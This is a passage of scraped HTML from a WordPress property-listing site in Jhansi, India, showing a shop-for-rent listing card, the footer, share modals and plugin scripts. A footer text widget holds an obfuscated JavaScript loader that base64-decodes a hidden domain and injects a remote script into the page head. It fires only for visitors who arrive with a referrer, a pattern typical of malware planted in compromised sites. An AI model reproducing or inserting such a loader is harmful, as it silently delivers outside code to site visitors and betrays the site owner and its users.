> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div class="lf-item-container listing-preview type-real-estate has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-27503" data-category-icon="	&lt;i class=&quot;fa fa-shopping-cart&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;lat&quot;:&quot;25.44877&quot;,&quot;lng&quot;:&quot;78.56975&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/show-room-for-rent-gwalior-road-jhansi/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/03/sale-for-rent-e1742564694586-768x291.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Show Room For Rent -Gwalior Road Jhansi </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Jhansi </li> <li > <i class="mi account_balance sm-icon"></i> Rent </li> <li > <i class="mi settings_overscan sm-icon"></i> 460 ft2 </li> <li > <i class="mi album sm-icon"></i> 36 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="27503" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/type-of-property/shop/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-shopping-cart" style="color: #fff; "></i> </span> <span class="category-name">Shop</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="27503"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="27503" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;title=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi&#038;description=Shop+For+Sal+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi.&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2022%2F07%2FUntitled-design.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/&#038;text=Shop%20For%20Sale%20in%20Krishna%20Vihar%20Colony,%20Shivpuri%20Road,%20Jhansi" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2022%2F07%2FUntitled-design.png&#038;description=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;title=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;t=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;title=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;title=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20Shop%20For%20Sale%20in%20Krishna%20Vihar%20Colony%2C%20Shivpuri%20Road%2C%20Jhansi&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi" data-link="https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=Shop+For+Sale+in+Krishna+Vihar+Colony%2C+Shivpuri+Road%2C+Jhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="eb6e3b1f791e2329c8f50dbf628e9353" style="display:none;"> List as Reseller and get 10 Pro Listing for sale of  Rs1990/- Free. Offer  Valid  till 26 Jan 2026. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/",
    "name": "Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi",
    "legalName": "Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi",
    "description": "<p>Shop For Sal in Krishna Vihar Colony, Shivpuri Road, Jhansi.</p>\n",
    "url": "https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/",
    "telephone": "<div class=\"c27-display-button\" data-listing-id=\"20604\" data-field-id=\"job_phone\">Show Number</div>",
    "hasMap": "https://www.google.com/maps/@25.44843,78.56846z",
    "address": {
        "address": "Jhansi, Uttar Pradesh, India",
        "lat": "25.44843",
        "lng": "78.56846"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "<div class=\"c27-display-button\" data-listing-id=\"20604\" data-field-id=\"job_phone\">Show Number</div>"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "25.44843",
        "longitude": "78.56846"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"4a4acf7dbb"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
